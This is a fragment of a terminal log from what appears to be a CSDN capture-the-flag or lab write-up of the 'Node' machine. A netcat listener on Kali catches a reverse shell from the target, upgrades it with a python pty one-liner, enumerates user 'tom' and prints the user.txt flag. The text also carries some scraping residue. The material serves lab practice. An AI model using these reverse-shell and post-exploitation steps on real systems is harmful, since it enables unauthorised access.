 KeyboardInterrupt
root@kali:~/Desktop/dayunode# nc -vlp 4444
listening on [any] 4444 ...
192.168.56.130: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.130] 57752
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1002(admin)
$ whoami
tom
$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ cd /home
cd /home/
tom@node:/home$ ls
ls
frank mark tom
tom@node:/home$ cd tom
cd tom
tom@node:~$ ls
ls
user.txt
tom@node:~$ cat user.txt
cat user.txt
e1156acc3574e04b06908ecf76be91b1
tom@node:~$ ls -la
ls -la
total 40
drwxr-xr-x 6 root root 4096 Sep 3 2017 .
backup
大余安全
https://blog.csdn.net/qq_34801745